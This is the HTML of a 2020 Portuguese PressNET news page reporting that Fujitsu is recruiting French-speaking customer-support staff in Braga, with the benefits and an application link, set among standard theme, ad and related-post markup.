.td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fujitsu+est%C3%A1+a+contratar+em+Braga&url=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fujitsu+est%C3%A1+a+contratar+em+Braga %0A%0A https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fujitsu está a contratar em Braga&body=https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A Fujitsu está a recrutar colaboradores para os escritórios na cidade de Braga. O anúncio das vagas de emprego foi feito pela empresa. “Venha trabalhar conosco.&nbsp;Procuramos candidatos apaixonados por tecnologia e inovação, próximos dos clientes, capazes de fazer várias coisas ao mesmo tempo e dotados de um grande sentido de organização, comunicação e bom relacionamento interpessoal”, refere a empresa.</p>



<p>Os candidatos deverão ser fluentes em francês. A empresa oferece salários atrativos; bónus&nbsp;de língua; bónus de turno; subsídio de alimentação; seguro de saúde desde o primeiro dia (extensível ao agregado familiar); seguro de vida; possibilidade de contrato efetivo e 25 dias úteis de férias.</p>



<p>As candidaturas podem ser submetidas&nbsp;<strong><a href="https://fujitsu.referrals.selectminds.com/jobs/french-customer-support-braga-884?fbclid=IwAR1nHDSWkzp8kKvXNagwVHvIk4G8WfkR12OoYJu01_0I8JbS25ClLW_dss4" target="_blank" rel="noreferrer noopener">aqui</a></strong>.</p>



<p><strong>Sobre a Fujitsu</strong></p>



<p>A Fujitsu é a companhia líder japonesa de Tecnologias de Informação e Comunicação. Disponibiliza um leque completo de produtos tecnológicos, soluções e serviços.</p>



<p>Com cerca de 130.000 colaboradores, a Fujitsu presta suporte a clientes em mais de 100 países.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/braga/">Braga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fujitsu+est%C3%A1+a+contratar+em+Braga&url=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fujitsu+est%C3%A1+a+contratar+em+Braga %0A%0A https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fujitsu está a contratar em Braga&body=https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/08/10/mulher-encontrada-cadaver-e-em-estado-de-decomposicao-em-guimaraes/">Mulher encontrada cadáver e em estado de decomposição em Guimarães</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/08/10/atirar-beatas-para-o-chao-vai-dar-multa-a-partir-de-03-de-setembro/">Atirar beatas para o chão vai dar multa a partir de 03 de setembro</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-08-10T09:48:36+00:00"><meta itemprop="dateModified" content="2020-08-10T09:48:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Fujitsu está a contratar em Braga"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg"><meta itemprop="width" content="580"><meta itemprop="height" content="224"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27840,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6265";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2089";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" class="td-image-wrap " title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/06/combustivel-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços">Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" class="td-image-wrap " title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-116-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga">Este São Mamede celebra São Sebastião com três dias de festa em Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-27840","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26487";
